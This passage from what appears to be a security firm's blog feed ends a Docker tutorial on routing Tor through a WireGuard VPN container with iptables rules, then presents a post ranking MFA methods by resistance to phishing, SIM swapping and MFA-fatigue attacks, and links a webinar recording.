<p>The commands above basically remove the default docker gateway, which we established is on <code class="language-plaintext highlighter-rouge">172.21.0.1</code> and sets our <code class="language-plaintext highlighter-rouge">vpn</code> gateway, which we know is on <code class="language-plaintext highlighter-rouge">172.21.0.254</code>.</p>

<p><strong>Unfortunately, this is not enough to get everything working.</strong> Most likely you would time out with requests, as the <code class="language-plaintext highlighter-rouge">tor</code> container cannot establish a connection at this stage. So let’s dive into the <code class="language-plaintext highlighter-rouge">post-up.sh</code> file for the <code class="language-plaintext highlighter-rouge">vpn</code> container. In here we need to set a few more <code class="language-plaintext highlighter-rouge">iptables</code> rules.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
</pre></td><td class="rouge-code"><pre>#!/usr/bin/env bash
set -euo pipefail
sleep 5
iptables -t nat -A POSTROUTING -s "172.21.0.0/16" -j MASQUERADE
iptables -I FORWARD 1 -s 172.21.0.0/16 -o wg0 -j ACCEPT
iptables -I FORWARD 1 -d 172.21.0.0/16 -i wg0 -j ACCEPT
iptables -I FORWARD 1 -i wg0 -m state --state ESTABLISHED,RELATED -j ACCEPT
iptables -I FORWARD 1 -o wg0 -j ACCEPT
echo "Done with iptables changes"
</pre></td></tr></tbody></table></code></pre></div></div>

<blockquote>
  <p>BONUS TIP: if you are on Windows and use git to manage all of this run: <code class="language-plaintext highlighter-rouge">git update-index --chmod=+x vpn/post-up.sh</code> to ensure that the script is executable. Otherwise, it won’t work!</p>
</blockquote>

<p>During my testing, I had a race condition with the execution of the <code class="language-plaintext highlighter-rouge">post-up.sh</code> file. The idea of the author was to enable users to adjust <code class="language-plaintext highlighter-rouge">iptables</code> rules after the WireGuard connection has been set up. However, the script was often executed before that was done. Due to the kill switch in the container, the <code class="language-plaintext highlighter-rouge">iptables</code> rules applied with my script were reverted. Hence, I added a <code class="language-plaintext highlighter-rouge">sleep 5</code> at the top of the script. It’s a quick and dirty solution…but it gets the job done! Lets go over each of these rules:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>iptables -t nat -A POSTROUTING -s "172.21.0.0/16" -j MASQUERADE
</pre></td></tr></tbody></table></code></pre></div></div>

<p>With this we add to the NAT table of <code class="language-plaintext highlighter-rouge">iptables</code>, that all traffic from <code class="language-plaintext highlighter-rouge">172.21.0.0/16</code> is traversed after the kernel determines where the packet will go out (after routing). <code class="language-plaintext highlighter-rouge">MASQUERADE</code> means, that the network IP addresses will look like the <code class="language-plaintext highlighter-rouge">vpn</code> container IP address (<code class="language-plaintext highlighter-rouge">172.21.0.254</code>).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre></td><td class="rouge-code"><pre>iptables -I FORWARD 1 -s 172.21.0.0/16 -o wg0 -j ACCEPT
iptables -I FORWARD 1 -d 172.21.0.0/16 -i wg0 -j ACCEPT
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Effectively these two rules ensure that traffic from <code class="language-plaintext highlighter-rouge">172.21.0.0/16</code> can go out over the WireGuard connection, and once there is traffic coming back it can be forwarded back to the <code class="language-plaintext highlighter-rouge">172.21.0.0/16</code> network.</p>

<p>You might think that this is enough, however, there are some issues around the <code class="language-plaintext highlighter-rouge">FORWARD</code> rules. As by default they are <code class="language-plaintext highlighter-rouge">DROPPED</code>. Let’s add two more rules, the first one:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>iptables -I FORWARD 1 -i wg0 -m state --state ESTABLISHED,RELATED -j ACCEPT
</pre></td></tr></tbody></table></code></pre></div></div>

<p>This rule allows incoming packets on the <code class="language-plaintext highlighter-rouge">wg0</code> interface that are part of or related to an already established connection. This is essential for ensuring that reply traffic for outbound connections is permitted.</p>

<p>In addition, we need our last rule:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>iptables -I FORWARD 1 -o wg0 -j ACCEPT
</pre></td></tr></tbody></table></code></pre></div></div>

<p>This rule allows all packets that are leaving through the <code class="language-plaintext highlighter-rouge">wg0</code> interface. It doesn’t perform any state checking, so it applies to both new outbound connections and any other traffic leaving via <code class="language-plaintext highlighter-rouge">wg0</code>.</p>

<p>Together, these rules help maintain proper stateful firewall behaviour for a WireGuard interface, ensuring that traffic can flow correctly for both new outbound connections and their corresponding inbound replies.</p>

<p>Before giving you some troubleshooting guides and considerations, let’s put the final <code class="language-plaintext highlighter-rouge">docker-compose.yml</code> file together:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
</pre></td><td class="rouge-code"><pre>services:

  vpn:

    image: thrnz/docker-wireguard-pia

    volumes:

      - pia-vpn:/pia

      - pia-vpn-shared:/pia-shared

      - ./vpn/post-up.sh:/pia/scripts/post-up.sh

    cap_add:

      - NET_ADMIN

    devices:

      - /dev/net/tun:/dev/net/tun

    env_file:

      - .env

    environment:

      - LOC=swiss

      - USER=${PIA_USERNAME}

      - PASS=${PIA_PASSWORD}

      - LOCAL_NETWORK=${LOCAL_NETWORK}

      - PORT_FORWARDING=1

    sysctls:

      - net.ipv4.conf.all.src_valid_mark=1

      - net.ipv6.conf.default.disable_ipv6=1

      - net.ipv6.conf.all.disable_ipv6=1

      - net.ipv6.conf.lo.disable_ipv6=1    

    healthcheck:

      test: ["CMD", "ping", "-c", "1", "8.8.8.8"]

      interval: 240s

      timeout: 5s

      retries: 3

      start_period: 5s

    networks:

      vpn-net:

        ipv4_address: 172.21.0.254

  tor:

    image: dperson/torproxy

    restart: unless-stopped

    environment:

      - EXITNODE=0

    cap_add:

      - NET_ADMIN

    expose:

      - 8118

    depends_on:

      - vpn

    networks:

      vpn-net:

        ipv4_address: 172.21.0.10

    command: &gt;

      sh -c "

        echo 'Removing default route via 172.21.0.1...';

        ip route del default via 172.21.0.1 dev eth0;

        echo 'Adding default route via 172.21.0.254...';

        ip route add default via 172.21.0.254 dev eth0;

        echo 'Starting torproxy...';

        exec /usr/bin/torproxy.sh

      "

  haproxy:

    image: haproxy:3.1-alpine

    volumes:

      - "./haproxy/haproxy.cfg:/usr/local/etc/haproxy/haproxy.cfg:ro"

    ports:

      - ":3128:3128"

    depends_on:

      - tor

    restart: unless-stopped

    networks:

      vpn-net:

        ipv4_address: 172.21.0.11

volumes:

  pia-vpn:

  pia-vpn-shared:

networks:

  vpn-net:

    driver: bridge

    ipam:

      config:

        - subnet: 172.21.0.0/24
</pre></td></tr></tbody></table></code></pre></div></div>

<h3 id="troubleshooting-and-debugging">Troubleshooting and Debugging</h3>

<p><strong>Ensure the TOR container is routing traffic through the VPN container:</strong></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
</pre></td><td class="rouge-code"><pre>docker exec -it tor-container ip route

# Expect to see the vpn ip address we specified in the docker compose file
default via 172.21.0.254 dev eth0
172.21.0.0/16 dev eth0 scope link  src 172.21.0.4
</pre></td></tr></tbody></table></code></pre></div></div>

<p><strong>Verify that the VPN container has access to the internet via the default docker gateway:</strong></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
</pre></td><td class="rouge-code"><pre>docker exec -it vpn-container ip route

# Expect to see the vpn ip address we specified in the docker compose file
default via 172.21.0.1 dev eth0
172.21.0.0/16 dev eth0 scope link  src 172.21.0.254
</pre></td></tr></tbody></table></code></pre></div></div>

<p><strong>Check that the IP address of the <code class="language-plaintext highlighter-rouge">vpn</code> container is actually coming from the PIA remote server:</strong></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
</pre></td><td class="rouge-code"><pre>docker exec -it vpn-container curl ifconfig.me/ip

# Should be different to your host ip (simply check with the same curl command but not from a docker container)
12.34.56.78
</pre></td></tr></tbody></table></code></pre></div></div>

<p><strong>Ensure that your <code class="language-plaintext highlighter-rouge">FORWARD</code> rules are loaded correctly:</strong></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
</pre></td><td class="rouge-code"><pre>docker exec -it vpn-container iptables -L FORWARD -n -v

# Similar to below:

Chain FORWARD (policy DROP)

 pkts bytes target     prot opt in   out   source         destination

   42  3333 ACCEPT     all  --  *    wg0   172.21.0.0/16 0.0.0.0/0

   12   900 ACCEPT     all  --  wg0  *     0.0.0.0/0     172.21.0.0/16
</pre></td></tr></tbody></table></code></pre></div></div>

<p><strong>Go into the <code class="language-plaintext highlighter-rouge">vpn</code> container and install <code class="language-plaintext highlighter-rouge">tcpdump</code> to observe traffic:</strong></p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
</pre></td><td class="rouge-code"><pre>docker exec -it vpn-container bash
$ apk add tcpdump

...

# observe wireguard interface
tcpdump -ni wg0

# check for traffic from a specific host
tcpdump -ni eth0 host 172.21.0.XX
</pre></td></tr></tbody></table></code></pre></div></div>

<blockquote>
  <p>While running <code class="language-plaintext highlighter-rouge">tcpdump</code> on the <code class="language-plaintext highlighter-rouge">vpn</code> container, run simple <code class="language-plaintext highlighter-rouge">curl</code> commands from the <code class="language-plaintext highlighter-rouge">tor</code> container. If you see <code class="language-plaintext highlighter-rouge">ip: RTNETLINK answers: Operation not permitted</code> you forgot to set the <code class="language-plaintext highlighter-rouge">NET_ADMIN</code> capabilities. You would see that with any <code class="language-plaintext highlighter-rouge">ip route add|del</code> commands.</p>
</blockquote>

<p><strong>If you are using different TOR images, you must check if there is a transparent proxy running:</strong></p>

<p>It might be the case, that all network traffic is forced to go out via TOR and not actually forwarded to your default gateway. How is this relevant? If you run the <code class="language-plaintext highlighter-rouge">curl ifconfig.me/ip</code> commands, they might get out via TOR, instead of the default gateway. In our case, we would see the normal gateway route and therefore get the same IP address as the <code class="language-plaintext highlighter-rouge">vpn</code> container would show with the same command.</p>

<p><strong>Inspect your TOR container scripts:</strong></p>

<p>In the <code class="language-plaintext highlighter-rouge">Dockerfile</code> <a href="https://github.com/dperson/torproxy/blob/master/Dockerfile">GithubLink</a> we can see that there are plenty of <code class="language-plaintext highlighter-rouge">privoxy</code> rules around forwarding docker networks:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
</pre></td><td class="rouge-code"><pre>sed -i '/^forward 172\.16\.\*\.\*\//a forward 172.17.*.*/ .' $file &amp;&amp; \
sed -i '/^forward 172\.17\.\*\.\*\//a forward 172.18.*.*/ .' $file &amp;&amp; \
sed -i '/^forward 172\.18\.\*\.\*\//a forward 172.19.*.*/ .' $file &amp;&amp; \
sed -i '/^forward 172\.19\.\*\.\*\//a forward 172.20.*.*/ .' $file &amp;&amp; \
sed -i '/^forward 172\.20\.\*\.\*\//a forward 172.21.*.*/ .' $file &amp;&amp; \
...
sed -i '/^forward 172\.29\.\*\.\*\//a forward 172.30.*.*/ .' $file &amp;&amp; \
sed -i '/^forward 172\.30\.\*\.\*\//a forward 172.31.*.*/ .' $file &amp;&amp; \
</pre></td></tr></tbody></table></code></pre></div></div>

<h3 id="final-thoughts-and-notes">Final Thoughts and Notes</h3>

<p>This project is certainly not meant to “just use as-is”. Whether this approach is safe for privacy concerned users is another topic. The TOR project itself gives good guidelines around bridges and safety. TAILS and the normal TOR browser will protect users in a much better way than using a “normal” web browser. This article is not about protection.</p>

<p>Instead, I hope you learned about networking in docker and how to troubleshoot within docker containers. Even though some of the things we did are not in direct line with the docker philosophy (setting IP addresses on containers, IPAM settings), we can see that more complex tasks like these are straightforward to implement.</p>]]></content><author><name>Bjoern Schwabe</name></author><category term="Network Tools" /><category term="Tutorial" /><summary type="html"><![CDATA[]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/2025-03-06-tutorial-how-to-setup-a-forward-proxy-with-haproxy-that-routes-tor-through-a-vpn-in-docker/clip_image002.png" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/2025-03-06-tutorial-how-to-setup-a-forward-proxy-with-haproxy-that-routes-tor-through-a-vpn-in-docker/clip_image002.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Ranking MFA Methods – From Least to Most Secure</title><link href="https://labs.jumpsec.com/ranking-mfa-methods-from-least-to-most-secure/" rel="alternate" type="text/html" title="Ranking MFA Methods – From Least to Most Secure" /><published>2025-02-27T10:54:14+00:00</published><updated>2025-02-27T10:54:14+00:00</updated><id>https://labs.jumpsec.com/ranking-mfa-methods-from-least-to-most-secure</id><content type="html" xml:base="https://labs.jumpsec.com/ranking-mfa-methods-from-least-to-most-secure/"><![CDATA[<h2 id="my-perspective-on-mfa-security"><strong>My Perspective on MFA Security</strong></h2>

<p>In an era of relentless cyber threats, multi-factor authentication (MFA) has become a cornerstone of modern security practices, adding an extra layer of protection beyond traditional passwords. It’s a widely used defence that strengthens account security and helps prevent unauthorised access. But while MFA is a crucial security measure, it’s not a silver bullet. Cybercriminals are constantly adapting, finding new ways to bypass or manipulate different authentication methods. Whether it’s phishing, machine-in-the-middle attacks, MFA fatigue, or social engineering, no authentication mechanism is completely immune.</p>

<p>In this blog post, I’ll explore the various methods used to protect user credentials and rank the most common MFA mechanisms based on how vulnerable they are to the types of attacks we’re seeing in today’s threat landscape. Multi-Factor Authentication (MFA) is all about making it harder for attackers to break in by requiring users to verify their identity using multiple factors before accessing an account or system. These factors generally fall into three categories:</p>

<ul>
  <li><strong>Something you know</strong> (e.g., a password or PIN)</li>
  <li><strong>Something you have</strong> (e.g., a smartphone, security key, or token)</li>
  <li><strong>Something you are</strong> (e.g., a fingerprint or facial recognition)</li>
</ul>

<p>MFA strengthens security by adding layers beyond just passwords, reducing the risk of account takeovers. But not all MFA methods are created equal! Some are far more resistant to phishing, social engineering, and technical exploits than others.</p>

<p>At the same time, password-less authentication is becoming more popular as a way to move beyond passwords altogether. Instead of relying on something you have to remember, it uses factors like biometrics (i.e. fingerprints, facial features, etc.) or device-based authentication, making logins both more secure and more user-friendly. While this approach has clear advantages, it also comes with challenges in adoption and implementation.</p>

<p>Drawing from my experience, I’ll be ranking these methods by how secure they are, how easy they are to use, and how challenging it can be to implement them.</p>

<p><img src="/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/biometrics-steve-webb.gif" alt="biometrics steve webb" title="biometrics steve webb" /></p>

<h2 id="how-i-evaluated-these-mfa-methods"><strong>How I Evaluated These MFA Methods</strong></h2>

<p>Cost is an essential factor when evaluating MFA solutions. Some methods, such as SMS-based authentication, may seem inexpensive but can lead to high recurring costs. Others, like hardware security keys, require upfront investments and logistical considerations. Throughout this ranking, I factor in the costs associated with implementation, user adoption, and long-term maintenance.</p>

<p>To fairly compare different MFA methods, I evaluated them based on three main factors:</p>

<ul>
  <li><strong>Security:</strong> How resistant is the method to common attacks such as phishing, SIM swapping, MFA fatigue, and adversary-in-the-middle (AiTM) attacks?</li>
  <li><strong>Usability:</strong> How easy is it for end users to adopt and use the method effectively? This considers user experience, commonality among MFA adopters, and interaction simplicity.</li>
  <li><strong>Implementation:</strong> How complex is it for organisations to implement this method? This includes factors such as deployment effort, compatibility with existing systems, and cost considerations.</li>
</ul>

<p>Each factor is ranked on a scale from 1 to 10, with higher scores indicating stronger security, better usability, or easier implementation. Some methods may offer excellent security but can be more difficult to implement or less user-friendly.</p>

<h2 id="common-mfa-attack-methods"><strong>Common MFA Attack Methods</strong></h2>

<p>Despite MFA’s advantages, threat actors continue to develop techniques to bypass it. Some of the most notable attack methods include:</p>

<ul>
  <li><strong>Phishing</strong> Attackers trick users into entering their credentials and MFA codes into malicious websites (e.g., AiTM attacks using tools like Modlishka, Evilginx, and Muraena). [1]</li>
  <li><strong>SIM Swapping</strong> Criminals exploit flaws in telecommunications protocols to hijack SMS-based MFA codes. The FBI has reported significant increases in SIM swapping attacks, with millions in losses.[2]</li>
  <li><strong>MFA Fatigue</strong>: Attackers flood users with push notifications, as seen in the 2022 Uber breach. [3]</li>
  <li><strong>SS7 Exploits</strong>: Flaws in the telephone system protocols allow attackers to intercept OTPs and hijack calls.[4]</li>
</ul>

<p>Let’s now dive in as I rank MFA methods based on my experience and observations in the field.</p>

<h3 id="sms-and-voice-based-mfa-least-secure-highly-vulnerable-to-sim-swapping--ss7-exploits"><strong>SMS and Voice-Based MFA (Least Secure, Highly Vulnerable to SIM Swapping &amp; SS7 Exploits)</strong></h3>

<p><img src="/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/sms_otp.png" alt="sms otp" title="sms otp" /></p>

<p>This is probably the most well-known and widely used MFA method. When you log into a website or service, it sends a one-time passcode (OTP) to your phone via SMS or a voice call. The idea is that only the real account owner should have access to their registered phone number, making it a second layer of authentication. However, as I’ve seen in many real-world attacks, this method has significant weaknesses due to SIM swapping and telecom vulnerabilities.</p>

<ul>
  <li><strong>Cost Considerations:</strong> Recurring costs for sending SMS messages can add up, especially for large organisations. Additionally, mobile carrier dependencies can introduce extra fees or service reliability concerns.</li>
  <li><strong>Security:</strong> 3/10 (Highly vulnerable to phishing, SIM swapping, and SS7 attacks)</li>
  <li><strong>Usability:</strong> 8/10 (Simple for users, widely adopted)</li>
  <li><strong>Implementation:</strong> 9/10 (Easy to deploy but incurs SMS costs)</li>
</ul>

<p>Case studies have shown attackers using SIM swapping and SS7 exploits to intercept OTPs. [2],[4]</p>

<p>Given these risks, SMS MFA is the least secure option and shouldn’t be used for organisations, or individuals of interest who may be targeted by threat actors, or to access critical systems.</p>

<h3 id="app-based-otp-better-but-still-phishable"><strong>App-Based OTP (Better but Still Phishable)</strong></h3>

<p><img src="/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/phone_otp.png" alt="phone otp" title="phone otp" /></p>

<p>Instead of relying on SMS, app-based OTPs generate codes through applications like the Google or Microsoft Authenticator Apps, Authy, Okta, or other applications available to users who want to take advantage of this added layer of security. When you attempt to log in, the app can be accessed to retrieve a time-sensitive code (or One-Time Password) from your device to finalise the authentication process. This removes dependency on mobile networks, which is a big advantage, but as observed in the wild, through phishing attacks users can still be tricked into entering such codes into fake login pages.</p>

<ul>
  <li><strong>Cost Considerations:</strong> Generally free for users but requires administrative overhead to ensure proper deployment. Organisations may need to invest in user training to prevent phishing risks.</li>
  <li><strong>Security:</strong> 6/10 (Resistant to SIM swapping but vulnerable to phishing and AiTM attacks)</li>
  <li><strong>Usability:</strong> 8/10 (Requires manual entry, increasing user friction)</li>
  <li><strong>Implementation:</strong> 8/10 (Easier than hardware keys but still needs user training)</li>
</ul>

<p>Attackers have successfully used AiTM techniques to bypass OTPs [5].</p>

<p>Security researchers have documented real-world cases where Evilginx and similar frameworks were used to steal cookies from authenticated sessions, bypassing MFA without needing to steal OTPs.</p>

<h3 id="push-notifications-susceptible-to-mfa-fatigue-attacks"><strong>Push Notifications (Susceptible to MFA Fatigue Attacks)</strong></h3>

<p><img src="/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/image-1.png" alt="image 1" title="image 1" /></p>

<p>Push notifications work differently from OTPs. Instead of manually entering a code, you receive a notification on your phone asking if you’re trying to log in. You simply tap ‘Approve’ or ‘Deny.’ This makes authentication experience much smoother for users. However, attackers have learned to exploit this through MFA fatigue attacks, where users are bombarded with requests until they approve one by mistake.</p>

<ul>
  <li><strong>Cost Considerations:</strong> Low implementation costs but may require additional monitoring and security awareness training to prevent MFA fatigue attacks.</li>
  <li><strong>Security:</strong> 7/10 (Stronger than OTPs but vulnerable to MFA fatigue attacks)</li>
  <li><strong>Usability:</strong> 9/10 (Simplifies authentication)</li>
  <li><strong>Implementation:</strong> 7/10 (Easy to deploy, but requires monitoring)</li>
</ul>

<p><img src="/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/wild-hogs-cell-phone.gif" alt="wild hogs cell phone" title="wild hogs cell phone" /></p>

<p>The 2022 Uber breach exemplified how MFA fatigue attacks can lead to compromise [6].</p>

<p>This attack vector is increasingly leveraged by cybercriminals. Identity providers have tried to tackle this issue by introducing number matching, where a number is displayed to the user trying to authenticate, expecting the user to enter the same number when approving the authentication request received on their phone.</p>

<h3 id="hardware-security-keys-strong-phishing-resistant"><strong>Hardware Security Keys (Strong, Phishing-Resistant)</strong></h3>

<p><img src="/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/image-3.png" alt="image 3" title="image 3" /></p>

<p>Hardware security keys, such as YubiKey and Google Titan, provide one of the strongest forms of MFA. These small physical devices must be plugged into or tapped against a device to approve authentication. They use cryptographic signatures that cannot be phished. I personally find them to be a fantastic option for security-conscious individuals and organisations, but they do require carrying an extra device and managing lost keys.</p>

<ul>
  <li><strong>Cost Considerations:</strong> High upfront cost for purchasing hardware tokens (e.g., YubiKeys), along with logistical challenges related to distribution and lost key replacements.</li>
  <li><strong>Security:</strong> 9/10 (Resistant to phishing and AiTM attacks)</li>
  <li><strong>Usability:</strong> 7/10 (Requires carrying a physical device, potential lockouts)</li>
  <li><strong>Implementation:</strong> 6/10 (Higher cost and logistical challenges)</li>
</ul>

<p>Hardware keys such as are among the most secure MFA solutions [7].</p>

<p>However, distribution and lost key management remain challenges.</p>

<h3 id="passkeys--fido2-best-option-eliminates-passwords-and-phishing-risks"><strong>Passkeys &amp; FIDO2 (Best Option, Eliminates Passwords and Phishing Risks)</strong></h3>

<p><img src="/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/image-4.png" alt="image 4" title="image 4" /></p>

<p>Passkeys and FIDO2/WebAuthn take authentication a step further by eliminating passwords altogether. These methods use cryptographic keys that are stored securely on your device and verified using biometrics or a PIN. In my opinion, this is where authentication is headed—no passwords to steal and no OTPs to phish. However, adoption is still growing, and not every service supports it yet.</p>

<ul>
  <li><strong>Cost Considerations:</strong> Requires infrastructure updates but eliminates the need for passwords, reducing long-term costs associated with password resets and credential management.</li>
  <li><strong>Security:</strong> 10/10 (Eliminates phishing risks by design)</li>
  <li><strong>Usability:</strong> 9/10 (Simplifies authentication, biometric support)</li>
  <li><strong>Implementation:</strong> 8/10 (Requires infrastructure changes, but worth the investment)</li>
</ul>

<p>Passkeys and FIDO2 authentication represent the future [8].</p>

<p>Given their phishing-resistant nature, I ranked them highest in security, though adoption requires investment.</p>

<h3 id="best-practices-for-implementing-secure-mfa"><strong>Best Practices for Implementing Secure MFA</strong></h3>

<p>A number of best practices and recommendations have been outlined by frameworks such as CIS benchmarks, cloud providers, and SaaS (Software-as-a-Service) vendors.</p>

<p>While the most appropriate MFA mechanism depends on an organisation’s specific needs, at a high level, I can offer the following advice:</p>

<ul>
  <li><strong>Monitor authentication logs:</strong> Identify risky sign-ins and detect anomalous authentication attempts.</li>
  <li><strong>Enforce phishing-resistant MFA:</strong> Prioritise Pass-keys &amp; FIDO2 security keys or, at least, biometric-based authentication.</li>
  <li><strong>Implement Adaptive Authentication:</strong> Evaluate risk factors such as user behaviour, device compliance, and location checks.</li>
  <li><strong>Deploy Conditional Access Policies (CAPs) for Microsoft Environments:</strong> Particularly useful for Microsoft-centric organisations, but not always applicable to all setups.</li>
</ul>

<p>To conclude, I have explored various MFA methods and how they stack up against real-world attacks. There is no perfect solution, but the shift towards password-less authentication, adaptive security controls, and phishing-resistant methods is clear. Security is an ongoing challenge, and no control is ever enough to completely eliminate risk. Organisations must continuously evolve their security strategies and follow a proactive approach considering the latest threat intelligence and attack trends.</p>

<p>Ultimately, the best MFA method is the one that aligns with an organisation’s security posture, usability needs, and implementation capabilities. As cyber threats grow more sophisticated, adopting robust MFA solutions is not just a best practice—it’s a necessity.</p>

<h3 id="references"><strong>References</strong></h3>

<ul>
  <li>[1] Verizon Data Breach Investigations Report, 2023 – <a href="https://www.verizon.com/business/en-gb/resources/reports/dbir/2023/summary-of-findings/#:~:text=83%25%20of%20breaches%20involved%20External,phishing%20and%20exploitation%20of%20vulnerabilities">https://www.verizon.com/business/en-gb/resources/reports/dbir/2023/summary-of-findings/#:~:text=83%25%20of%20breaches%20involved%20External,phishing%20and%20exploitation%20of%20vulnerabilities</a>.</li>
  <li>]2] FBI Internet Crime Report, 2022 – <a href="https://www.ic3.gov/PSA/2022/PSA220208">https://www.ic3.gov/PSA/2022/PSA220208</a></li>
  <li>[3] Microsoft Tech Community, 2022 – <a href="https://techcommunity.microsoft.com/blog/microsoft-entra-blog/defend-your-users-from-mfa-fatigue-attacks/2365677">https://techcommunity.microsoft.com/blog/microsoft-entra-blog/defend-your-users-from-mfa-fatigue-attacks/2365677</a></li>
  <li>[4] FBI and CISA Warn Against SMS OTP Authentication Amidst Escalating Cyber Security Risks, 2025 – <a href="https://www.keypasco.com/en/2025/02/04/fbi-and-cisa-warn-against-sms-otp-authentication-amidst-escalating-cybersecurity-risks/">https://www.keypasco.com/en/2025/02/04/fbi-and-cisa-warn-against-sms-otp-authentication-amidst-escalating-cybersecurity-risks/</a></li>
  <li>[5] Phishing 2.0 – how phishing toolkits are evolving with AitM, 2024 – <a href="https://pushsecurity.com/blog/phishing-2-0-how-phishing-toolkits-are-evolving-with-aitm/">https://pushsecurity.com/blog/phishing-2-0-how-phishing-toolkits-are-evolving-with-aitm/</a></li>
  <li>[6] What Caused the Uber Data Breach in 2022? –<a href="https://www.upguard.com/blog/what-caused-the-uber-data-breach#:~:text=the%20Uber%20app.-,What%20Data%20Did%20the%20Hacker%20Access?,with%20cybersecurity%20researcher%20Corben%20Leo">https://www.upguard.com/blog/what-caused-the-uber-data-breach#:~:text=the%20Uber%20app.-,What%20Data%20Did%20the%20Hacker%20Access?,with%20cybersecurity%20researcher%20Corben%20Leo</a></li>
  <li>[7] What Is a Hardware Security Key and How Does It Work?, 2023 – <a href="https://www.keepersecurity.com/blog/2023/05/09/what-is-a-hardware-security-key-and-how-does-it-work/">https://www.keepersecurity.com/blog/2023/05/09/what-is-a-hardware-security-key-and-how-does-it-work/</a></li>
  <li>[8] FIDO Alliance Whitepaper, 2023 – <a href="https://fidoalliance.org/passkeys/">https://fidoalliance.org/passkeys/</a></li>
</ul>]]></content><author><name>Sara Cardoso</name></author><category term="Hardening" /><summary type="html"><![CDATA[My Perspective on MFA Security]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/biometrics-steve-webb.gif" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/ranking-mfa-methods-from-least-to-most-secure/biometrics-steve-webb.gif" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Please Mind the CAP – Modern Conditional Access Policy circumvention and what it means for your organisation (webinar recording)</title><link href="https://labs.jumpsec.com/please-mind-the-cap-modern-conditional-access-policy-circumvention-and-what-it-means-for-your/" rel="alternate" type="text/html" title="Please Mind the CAP – Modern Conditional Access Policy circumvention and what it means for your organisation (webinar recording)" /><published>2025-02-19T13:20:31+00:00</published><updated>2025-02-19T13:20:31+00:00</updated><id>https://labs.jumpsec.com/please-mind-the-cap-modern-conditional-access-policy-circumvention-and-what-it-means-for-your</id><content type="html" xml:base="https://labs.jumpsec.com/please-mind-the-cap-modern-conditional-access-policy-circumvention-and-what-it-means-for-your/"><![CDATA[<p><a href="https://labs.jumpsec.com/wp-content/uploads/sites/2/2025/02/please-mind-the-cap-replay-2025-01-30.mp4?_=1"><a href="https://labs.jumpsec.com/wp-content/uploads/sites/2/2025/02/please-mind-the-cap-replay-2025-01-30.mp4">https://labs.jumpsec.com/wp-content/uploads/sites/2/2025/02/please-mind-the-cap-replay-2025-01-30.mp4</a></a></p>

